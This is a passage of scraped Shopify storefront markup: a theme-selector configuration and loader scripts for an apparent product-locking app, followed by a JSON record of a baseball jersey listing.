li.grid__item",price:"p.product-list-item-price",btnAtc:""},otherPage:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},index:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:868,theme_name:"Broadcast",mainContent:".main-content",product:{price:".product__price__wrap",btnAtc:"button.btn.product__submit__add,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"span.price",btnAtc:"quick-add-product"},search:{productSelector:".product-grid .product-item",price:"span.price",btnAtc:""},otherPage:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"p.product-list-item-price,span.price",btnAtc:"quick-add-product"},index:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".flickity-slider .product-item",price:"span.price",btnAtc:"quick-add-product"},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:910,theme_name:"Baseline",mainContent:"main#MainContent",product:{price:"div[data-price-wrapper],.product-price-block",btnAtc:".add-to-cart-container > button"},collection:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},search:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",price:".relative .text-center.mt-1",btnAtc:""},otherPage:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background,ul.grid li",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},index:{productSelector:"ul.grid.grid-cols-1 li.bg-secondary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1",btnAtc:""},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:732,theme_name:"Canopy",mainContent:"main#content,#main-content",product:{price:"div#price,.product-price",btnAtc:"span.payment-and-quantity__add,.product-info__add-to-cart"},collection:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},search:{productSelector:".product-grid .product-block",price:".product-block__title-price",btnAtc:""},otherPage:{productSelector:".product-grid .product-block,ul.grid li,.predictive-search__list .predictive-search__item",collectionSelect:"div#collections .section.border-top,ul.grid li,.predictive-search__list .predictive-search__item",price:".product-block__title-price,.product-card__price,.card__price,.price",btnAtc:".card__quick-add"},index:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:'div#product-price,[data-block-id="price"]',btnAtc:".form-actions button.button.button-secondary,.paymentButtonsWrapper"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item,.product-grid--wrapper .grid__item,#search-results .indiv-search-listing-grid",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price,.product-grid--price,span.money",btnAtc:".quick-add-wrapper,.product-grid--quick-shop"},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:863,theme_name:"Boost",mainContent:"main#MainContent",product:{price:".product-detail__price.product-price",btnAtc:'button[name="add"]'},collection:{productSelector:".grid-flex .product-block",collectionSelect:".collection-list .collection-block__wrapper, .container.standout-collection-section .page-width.large-row",price:".product-price",btnAtc:".btn--quicklook"},search:{productSelector:".grid-flex .product-block",price:".product-price",btnAtc:""},otherPage:{productSelector:".product-block,.search-result",collectionSelect:".collection-list .collection-block__wrapper, .collection-list",price:".product-price",btnAtc:".btn--quicklook"},index:{productSelector:".featured-product-section",collectionSelect:".collection-list .collection-block__wrapper, .grid-flex .product-block",price:".product-price",btnAtc:""},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:838,theme_name:"Empire",mainContent:"main#site-main",product:{price:".product-details .product-pricing",btnAtc:".product-form--atc button.product-form--atc-button"},collection:{productSelector:"ul.productgrid--items li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},search:{productSelector:"ul.productgrid--items li.productgrid--item",price:".productitem--info .price__current",btnAtc:""},otherPage:{productSelector:".product-row li.productgrid--item,.productgrid--item,.search-flydown--product",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current,.productitem__price,.search-flydown--product__price",btnAtc:".productitem--actions"},index:{productSelector:".featured-collection__content li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:"div#product-price",btnAtc:".form-actions button.button.button-secondary"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:902,theme_name:"Expanse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,block-price",btnAtc:"button#AddToCart,.add-to-cart"},collection:{productSelector:".product-grid.collection-grid .grid-item.grid-product",collectionSelect:".new-grid .grid-item",price:".grid-product__price",btnAtc:".grid-product__actions"},search:{productSelector:".new-grid .grid-item",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".new-grid .grid-item,.results--products li",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:".grid-product__actions"},index:{productSelector:".new-grid .grid-item",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:796,theme_name:"Debut",mainContent:"main#MainContent",product:{price:".product__price",btnAtc:"button.btn.product-form__cart-submit"},collection:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},search:{productSelector:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:"li.grid__item,.predictive-search-item",collectionSelect:"li.grid__item",price:"dl.price.price--listing,.price__pricing-group",btnAtc:""},index:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},headerFooter:"#shopify-section-header"},{theme_store_id:230,theme_name:"Expression",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,.product-price,.product-details .product-price",btnAtc:"button#AddToCart,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-block.grid__item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},search:{productSelector:".product-grid .product-block.grid__item",price:".product-price",btnAtc:""},otherPage:{productSelector:".grid--uniform .product-block,.mini-product",collectionSelect:".collection-list .grid__item",price:".product-price,.mini-product__price",btnAtc:""},index:{productSelector:".new-grid .grid-item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:141,theme_name:"Fashionopolism",mainContent:"main#MainContent",product:{price:"#product-price",btnAtc:"input#addToCart"},collection:{productSelector:"div#main-collection-product-grid .item.product-index.collection__page-product",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},search:{productSelector:"div#product-loop .product-index",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:".product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},index:{productSelector:"flickity-slider .featured__collection-product.product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Flex",mainContent:".is-beside-vertical-header",product:{price:".product-block.product-block--price",btnAtc:"button.button.action_button.button--add-to-cart"},collection:{productSelector:".container.collection-matrix .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},search:{productSelector:".search__results-list .search__item",price:"span.price",btnAtc:""},otherPage:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},index:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:903,theme_name:"Highlight",mainContent:"main#main",product:{price:"span.product__price.text-size--larger",btnAtc:"button.product__add-to-cart"},collection:{productSelector:".collection.collection--regular .product-item",collectionSelect:".grid .image-with-text-overlay",price:"span.product-item__price",btnAtc:""},search:{productSelector:".collection .product-item",price:"span.product-item__price",btnAtc:""},otherPage:{productSelector:".product-item,.search-item",collectionSelect:".grid .image-with-text-overlay",price:".product-item__price,.item__price-list",btnAtc:"quick-view-product"},index:{productSelector:".collection .product-item",collectionSelect:".collection-list collection-list-item.collection-list-item",price:"span.product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Skudmart",mainContent:"main#MainContent",product:{price:"span#ProductPrice",btnAtc:"button.single_add_to_cart_button"},collection:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},search:{productSelector:".grid-item.product_item",price:"span.price",btnAtc:""},otherPage:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},index:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:857,theme_name:"Impulse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price",btnAtc:"button.btn.btn--full.add-to-cart"},collection:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},search:{productSelector:".grid__item.grid-product",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".grid__item.grid-product,.results--products li",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},index:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:725,theme_name:"Kingdom",mainContent:"main#content",product:{price:".product__price",btnAtc:".product__cart-functions"},collection:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},search:{productSelector:"div#main-collection-product-grid .product-item",price:".product-item__price",btnAtc:""},otherPage:{productSelector:".product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:"quick-view-product,quick-add-to-cart"},index:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:450,theme_name:"Masonry",mainContent:"main#content",product:{price:".pricearea",btnAtc:"button.add-to-cart.button.button--alt"},collection:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},search:{productSelector:".blocklayout .block.product",price:".pricearea",btnAtc:""},otherPage:{productSelector:".block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:".quick-buy-row"},index:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:3177,theme_name:"Master",mainContent:".page_container,#MainContent",product:{price:".single_product__price,.main-product-container .product-pricing",btnAtc:".product-add-to-cart-wrapper,.product-checkout-buttons"},collection:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},search:{productSelector:".product_listing__main .product_item_wrap",price:".product_info .list-right",btnAtc:""},otherPage:{productSelector:".product_listing__main .product_item_wrap,.product-card,.product-card-item",collectionSelect:".collection_listing__main > div,.collection-card ",price:".product_info .list-right,.product-pricing",btnAtc:".product-card-action-buttons"},index:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Minimog - OS 2.0",mainContent:"main#MainContent",product:{price:".product-prices",btnAtc:"button.add-to-cart"},collection:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},search:{productSelector:".sf__collection-wrapper .sf__col-item",price:".product-prices",btnAtc:""},otherPage:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},index:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:872,theme_name:"Streamline",mainContent:"div#main,#MainContent",product:{price:".product-single__price.js-product-price,.product-single__prices",btnAtc:"button.c-btn.js-product-add,.payment-buttons"},collection:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},search:{productSelector:".o-layout .o-layout__item",price:"p.product-card__price",btnAtc:""},otherPage:{productSelector:".o-layout .o-layout__item,.grid-product,.results--products li",collectionSelect:".collection-list__items .o-layout__item,.skrim__item",price:"p.product-card__price,.grid-product__price",btnAtc:""},index:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:677,theme_name:"Showcase",mainContent:"main#page-content",product:{price:".price-area.product-detail__gap-sm",btnAtc:"button.button.alt"},collection:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},search:{productSelector:".product-list .product-block",price:".price",btnAtc:""},otherPage:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},index:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:""},headerFooter:".shopify-section-footer,.shopify-section-header"},{theme_store_id:57,theme_name:"Sunrise",mainContent:"div#content",product:{price:".product-price-wrap.product-block",btnAtc:"button.purchase.button"},collection:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},search:{productSelector:"#product-grid li",price:"span.price,.price-search-wrap",btnAtc:""},otherPage:{productSelector:"ul#product-grid > li,product-recommendations li,.search-result-single",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},index:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:836,theme_name:"Venue",mainContent:"div#main",product:{price:".product-single__price.js-product-price,.product-single__box__block--price",btnAtc:"button.js-product-add"},collection:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},search:{productSelector:".o-layout__item .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},otherPage:{productSelector:".o-layout__item .o-layout__item,product-card,.product-card,.predictive-search__list-item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5,product-card-price,.price",btnAtc:".quick-shop__trigger"},index:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Theme FullStack",mainContent:"div#PageContainer",product:{price:".price-container",btnAtc:".product-single__add-to-cart > button"},collection:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},search:{productSelector:".grid-product-wrapper .grid__item.grid-product",price:".grid-product__price-wrap",btnAtc:""},otherPage:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},index:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:1926,theme_name:"Sahara",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled",productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background"},otherPage:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background,.card-product",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".card-product__price,card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},index:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"}],window.ymqLokDefaultSelector={theme_store_id:null,theme_name:"default",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},otherPage:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:"div#product-grid .card-collection, .collection-list,.collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price,.card-information .price",btnAtc:"card-product.card-product ul.list-unstyled,.quick-add"},index:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group,.shopify-section-footer,.shopify-section-header"};try{if("true"==localStorage.getItem("ymq_lock_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/lock-new/lock.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/lock-new/lock.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}}();
</script><!-- END app snippet -->

<script>
    window.ymqLockPreview = false;
    
    if(ymqLokUrlParam('ymqLockPreview') == 'true'){
        localStorage.setItem('ymqLockPreview',true);
        window.ymqLockPreview = true;
    }else{
        if(localStorage.getItem('ymqLockPreview') == 'true'){
            window.ymqLockPreview = true;
        }
    }
</script>


    
    <script>
        if(window.ymqLockPreview){
            const style = document.createElement("style");
            style.textContent = `
             .ymq-lock-html-loadding,.ymq-lock-hidden{
                opacity:0 !important;
                visibility:hidden !important;
            }
            .ymq-lock-hidden{
                display:none !important;
            }
            `;
            document.head.appendChild(style);
        }
    </script>


<style id="ymq-lock-app-style"></style>

 
    <script>
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("link");t.href = `https://lock.ymq.cool/lock/lock.v2.css`, t.rel = 'stylesheet', t.type = 'text/css',t.media = 'all', t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>



<script>
    document.querySelector('html').classList.add('ymq-lock-html-loadding');
    window.ymq_lok = window.ymq_lok || {
        token: `e189fa210e514e175746c44986b6893f24da8c459b2c62b5d89525392178c939`,
        timestamp: `1769319538`,
        shop: {
            id: `32196853893`,
            domain: `evo9x-esports.myshopify.com`,
        },
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        product: {"id":7592786591919,"title":"Minnesota Legend Baseball Jersey","handle":"minnesota-legend-baseball-jersey","description":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","published_at":"2023-08-08T12:36:17-04:00","created_at":"2023-08-08T12:35:54-04:00","vendor":"Evo9x Esports","type":"Jersey","tags":[],"price":6600,"price_min":6600,"price_max":6600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42686534549679,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Minnesota Legend Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","options":["Title"],"media":[{"alt":"Minnesota Legend Baseball Jersey","id":29106812682415,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571","width":1200},{"alt":"Minnesota Legend Baseball Jersey","id":29106812715183,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/baseball2.png?v=1691512571","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The 